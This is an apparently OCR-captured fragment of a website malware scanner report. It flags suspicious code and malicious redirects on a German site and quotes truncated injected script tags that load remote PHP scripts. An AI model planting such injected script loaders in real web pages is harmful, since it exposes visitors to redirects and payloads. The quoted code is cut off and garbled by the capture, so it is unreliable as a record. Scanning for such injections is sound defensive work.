
document.write('<script type="text/javascri
id=68354977"></script>');
http://osteria-anni-
200 O
50.de/./plaintext/././././././index.php
Conten
Content
Suspicious code found
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=984401"></script>
Malicious Redirects
First query (normal visi